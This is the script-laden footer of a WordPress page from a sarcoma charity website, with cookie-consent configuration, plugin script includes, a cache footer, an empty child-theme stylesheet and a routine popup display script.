<script src="https://www.reininsarcoma.org/wp-content/plugins/ultimate-addons-for-gutenberg/assets/js/post.min.js?ver=2.19.16" id="uagb-post-js-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/uploads/uag-plugin/assets/29000/uag-js-29442.js?ver=1768337770" id="uag-script-29442-js"></script>
<script id="cmplz-dnsmpd-js-extra">
var cmplz_datarequests = {"url":"https://www.reininsarcoma.org/wp-json/complianz/v1/datarequests"};
//# sourceURL=cmplz-dnsmpd-js-extra
</script>
<script src="https://www.reininsarcoma.org/wp-content/plugins/complianz-gdpr-premium/DNSMPD/script.min.js?ver=1762204316" id="cmplz-dnsmpd-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/js/navigation.js?ver=1.1.7" id="fairy-navigation-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/framework/slick/slick.js?ver=1.1.7" id="slick-js"></script>
<script src="https://www.reininsarcoma.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.reininsarcoma.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/custom/js/custom.js?ver=1.1.7" id="fairy-custom-js-js"></script>
<script id="fairy-custom-pagination-js-extra">
var fairy_ajax = {"ajaxurl":"https://www.reininsarcoma.org/wp-admin/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"https://www.reininsarcoma.org/privacy-statement-za/page/2/","show_more":"Load More","no_more_posts":"No More","pagination_option":"ajax"};
//# sourceURL=fairy-custom-pagination-js-extra
</script>
<script src="https://www.reininsarcoma.org/wp-content/themes/fairy-premium/candidthemes/assets/custom/js/custom-infinte-pagination.js?ver=1.1.7" id="fairy-custom-pagination-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
</script>
<script src="https://www.reininsarcoma.org/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"331","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optout","region":"eu","geoip":"1","dismiss_timeout":"10000","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.reininsarcoma.org/wp-json/complianz/v1/","locale":"lang=en&locale=en_US","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"18","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://www.reininsarcoma.org/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=331","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-eu/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-eu/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"us":{"cookie-statement":{"title":"Opt-out preferences","url":"https://www.reininsarcoma.org/opt-out-preferences/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-us/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"uk":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-uk/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-uk/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"ca":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-ca/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-ca/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"au":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-au/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-au/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"za":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-za/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-za/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}},"br":{"cookie-statement":{"title":"Cookie Policy ","url":"https://www.reininsarcoma.org/cookie-policy-br/"},"privacy-statement":{"title":"Privacy Statement ","url":"https://www.reininsarcoma.org/privacy-statement-br/"},"privacy-statement-children":{"title":"","url":"https://www.reininsarcoma.org/"},"impressum":{"title":"Imprint","url":"https://www.reininsarcoma.org/imprint/"},"disclaimer":{"title":"Disclaimer","url":"https://www.reininsarcoma.org/disclaimer/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://www.reininsarcoma.org/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1762204316" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	'anonymize_ip': true
});
</script>
					<script type="text/javascript" id="db6d2187">
						( function() {
							let elements = document.querySelectorAll( '.uagb-post-grid.uagb-block-db6d2187 .uagb-post-pagination-wrap a' );
							elements.forEach(function(element) {
								element.addEventListener("click", function(event){
									event.preventDefault();
									const link = event.target.getAttribute('href').match( /\/page\/\d+\// )?.[0] || '';
									const regex = /\d+/; // regular expression to match a number at the end of the string
									const match = link.match( regex ) ? link.match( regex )[0] : 1; // match the regular expression with the link
									const pageNumber = parseInt( match ); // extract the number and parse it to an integer
									window.UAGBPostGrid._callAjax({"block_id":"db6d2187","categories":"70","postsToShow":5,"displayPostDate":false,"displayPostExcerpt":false,"excerptLength":15,"displayPostAuthor":false,"displayPostComment":false,"imgSize":"medium","ctaText":"Read","btnHPadding":40,"btnVPadding":10,"borderRadius":4,"columns":1,"align":"center","rowGap":40,"bgColor":"#ffffff","ctaColor":"#000000","ctaBgColor":"#ffc20e","ctaFontFamily":"Lato","ctaFontWeight":"900","ctaFontSubset":"latin","ctaLoadGoogleFonts":true,"ctaBottomSpace":30,"metaBottomSpace":0,"excerptBottomSpace":0,"equalHeight":false,"paginationMarkup":"empty","layoutConfig":[["uagb\/post-image",{"UAGHideDesktop":false,"UAGHideMob":false,"UAGHideTab":false,"UAGLoggedIn":false,"UAGLoggedOut":false,"children":[]}],["uagb\/post-title",{"UAGHideDesktop":false,"UAGHideMob":false,"UAGHideTab":false,"UAGLoggedIn":false,"UAGLoggedOut":false,"children":[]}],["uagb\/post-button",{"UAGHideDesktop":false,"UAGHideMob":false,"UAGHideTab":false,"UAGLoggedIn":false,"UAGLoggedOut":false,"children":[]}]],"btnBorderLink":true,"btnBorderRadiusLink":true,"overallBorderLink":true,"overallBorderRadiusLink":true,"inheritFromTheme":true,"postType":"post","postDisplaytext":"No post found!","taxonomyType":"category","enableOffset":false,"postsOffset":0,"displayPostTitle":true,"displayPostTaxonomy":false,"hideTaxonomyIcon":true,"taxStyle":"default","displayPostTaxonomyAboveTitle":"withMeta","displayPostImage":true,"imgPosition":"top","bgOverlayColor":"#000000","overlayOpacity":"50","displayPostLink":true,"newTab":false,"inheritFromThemeBtn":false,"buttonType":"primary","tcolumns":2,"mcolumns":1,"width":"wide","order":"desc","orderBy":"date","rowGapTablet":20,"rowGapMobile":20,"columnGap":20,"bgType":"color","titleTag":"h4","titleFontSize":"","titleFontSizeType":"px","titleFontFamily":"","titleLineHeightType":"em","titleLoadGoogleFonts":false,"metaColor":"","highlightedTextColor":"#fff","highlightedTextBgColor":"#3182ce","metaFontSize":"","metaFontSizeType":"px","metaFontFamily":"","metaLineHeightType":"em","metaLoadGoogleFonts":false,"excerptColor":"","excerptFontSize":"","excerptFontSizeType":"px","excerptFontFamily":"","excerptLineHeightType":"em","excerptLoadGoogleFonts":false,"displayPostContentRadio":"excerpt","ctaBgType":"color","ctaBgHType":"color","ctaFontSize":"","ctaFontSizeType":"px","ctaLineHeightType":"em","paddingTop":20,"paddingBottom":20,"paddingRight":20,"paddingLeft":20,"contentPadding":20,"ctaBottomSpaceTablet":0,"ctaBottomSpaceMobile":0,"imageBottomSpace":15,"titleBottomSpace":15,"excludeCurrentPost":false,"contentPaddingUnit":"px","rowGapUnit":"px","columnGapUnit":"px","excerptBottomSpaceUnit":"px","paginationSpacingUnit":"px","imageBottomSpaceUnit":"px","taxonomyBottomSpaceUnit":"px","titleBottomSpaceUnit":"px","metaBottomSpaceUnit":"px","ctaBottomSpaceUnit":"px","paddingBtnUnit":"px","mobilePaddingBtnUnit":"px","tabletPaddingBtnUnit":"px","paddingUnit":"px","mobilePaddingUnit":"px","tabletPaddingUnit":"px","isPreview":false,"taxDivider":", ","titleLetterSpacing":"","titleLetterSpacingType":"px","metaLetterSpacing":"","metaLetterSpacingType":"px","ctaLetterSpacing":"","ctaLetterSpacingType":"px","excerptLetterSpacing":"","excerptLetterSpacingType":"px","useSeparateBoxShadows":true,"boxShadowColor":"#00000070","boxShadowHOffset":0,"boxShadowVOffset":0,"boxShadowBlur":"","boxShadowSpread":"","boxShadowPosition":"outset","boxShadowColorHover":"","boxShadowHOffsetHover":0,"boxShadowVOffsetHover":0,"boxShadowBlurHover":"","boxShadowSpreadHover":"","boxShadowPositionHover":"outset","borderWidth":"","borderStyle":"none","borderColor":"","blockName":"post-grid","postPagination":false,"pageLimit":10,"paginationBgActiveColor":"#e4e4e4","paginationActiveColor":"#333333","paginationBgColor":"#e4e4e4","paginationColor":"#777777","paginationLayout":"filled","paginationBorderColor":"#888686","paginationBorderSize":1,"paginationSpacing":20,"paginationAlignment":"left","paginationPrevText":"\u00ab Previous","paginationNextText":"Next \u00bb","post_type":"grid","equalHeightInlineButtons":false,"imageRatio":"inherit","imgEqualHeight":false,"paginationType":"ajax","isLeftToRightLayout":false,"wrapperTopPadding":"","wrapperRightPadding":"","wrapperLeftPadding":"","wrapperBottomPadding":"","wrapperTopPaddingTablet":"","wrapperRightPaddingTablet":"","wrapperLeftPaddingTablet":"","wrapperBottomPaddingTablet":"","wrapperTopPaddingMobile":"","wrapperRightPaddingMobile":"","wrapperLeftPaddingMobile":"","wrapperBottomPaddingMobile":"","wrapperPaddingUnit":"px","wrapperPaddingUnitTablet":"px","wrapperPaddingUnitMobile":"px","wrapperPaddingLink":false,"wrapperAlign":"row","wrapperAlignPosition":"center","hasCustomCSS":false,"customCSS":"","otterConditions":[]}, pageNumber, 'db6d2187');
								});
							});
						} )();
					</script>

					
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.reininsarcoma.org/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading

Served from: www.reininsarcoma.org @ 2026-01-14 11:28:59 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.reininsarcoma.org/wp-content/themes/TheGreenGiants/style.css?ver=1.1.7
body_size: -182
content:
/*
Theme Name:   TheGreenGiants
Description: Child theme for Fairy Premium used on reininsarcoma.org
Author:       admin
Author URI:   https://www.reininsarcoma.org
Template:     fairy-premium
Version:      1.0
License:      GNU General Public License v2 or later
License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  TheGreenGiants
*/

/* =========================================================
   Custom Styles for TheGreenGiants
   ========================================================= */

/* Add your CSS rules below this line */



--- FILE ---
content_type: application/x-javascript
request_url: https://www.reininsarcoma.org/wp-content/uploads/uag-plugin/assets/29000/uag-js-29442.js?ver=1768337770
body_size: 488
content:
document.addEventListener("DOMContentLoaded", function(){ 	window.addEventListener( 'DOMContentLoaded', function() {
		const blockScope = document.querySelector( '.uagb-block-abe621ee' );
		if ( ! blockScope ) {
			return;
		}
		const deviceWidth = ( window.innerWidth > 0 ) ? window.innerWidth : screen.width;
		if ( blockScope.classList.contains( 'uag-hide-desktop' ) && deviceWidth > 1024 ) {
			blockScope.remove();
			return;
		} else if ( blockScope.classList.contains( 'uag-hide-tab' ) && ( deviceWidth <= 1024 && deviceWidth > 768 ) ) {
			blockScope.remove();
			return;
		} else if ( blockScope.classList.contains( 'uag-hide-mob' ) && deviceWidth <= 768 ) {
			blockScope.remove();
			return;
		}

				let popupSesh = JSON.parse( localStorage.getItem( 'spectraPopup29442' ) );
		const repetition = 2;
		if ( null === popupSesh || repetition !== popupSesh[1] ) {
					
			const repetitionArray = [
				repetition,
				repetition,
			];
			localStorage.setItem( 'spectraPopup29442', JSON.stringify( repetitionArray ) );
			popupSesh = JSON.parse( localStorage.getItem( 'spectraPopup29442' ) );
		}

		if ( 0 === popupSesh[0] ) {
			blockScope.remove();
			return;
		}

		const theBody = document.querySelector( 'body' );
		blockScope.style.display = 'flex';
		setTimeout( () => {
									theBody.classList.add( 'uagb-popup-builder__body--overflow-hidden' );
						blockScope.classList.add( 'spectra-popup--open' );
												const focusElement = document.createElement( 'button' );
						focusElement.style.position = 'absolute';
						focusElement.style.opacity = '0';
						const popupFocus = blockScope.insertBefore( focusElement, blockScope.firstChild );
						popupFocus.focus();
						popupFocus.remove();
										blockScope.style.opacity = 1;
						}, 100 );

		
		const closePopup = ( event = null ) => {
			if ( event && blockScope !== event?.target ) {
				return;
			}
			if ( popupSesh[0] > 0 ) {
				popupSesh[0] -= 1;
				localStorage.setItem( 'spectraPopup29442', JSON.stringify( popupSesh ) );
			}
							blockScope.style.opacity = 0;
						setTimeout( () => {
								blockScope.remove();
				const allActivePopups = document.querySelectorAll( '.uagb-popup-builder.spectra-popup--open' );
				if ( 0 === allActivePopups.length ) {
					theBody.classList.remove( 'uagb-popup-builder__body--overflow-hidden' );
				}
			}, 100 );
		};

						blockScope.addEventListener( 'click', ( event ) => closePopup( event ) );
								const closeButton = blockScope.querySelector( '.uagb-popup-builder__close' );
				closeButton.style.cursor = 'pointer';
				closeButton.addEventListener( 'click', () => closePopup() );
								document.addEventListener( 'keyup', ( event ) => {
					if ( 27 === event.keyCode && blockScope.classList.contains( 'spectra-popup--open' ) ) {
						return closePopup();
					}
				} );
				
		const closingElements = blockScope.querySelectorAll( '.spectra-popup-close-29442' );
		for ( let i = 0; i < closingElements.length; i++ ) {
			closingElements[ i ].style.cursor = 'pointer';
			closingElements[ i ].addEventListener( 'click', () => closePopup() );
		}
	} );
 });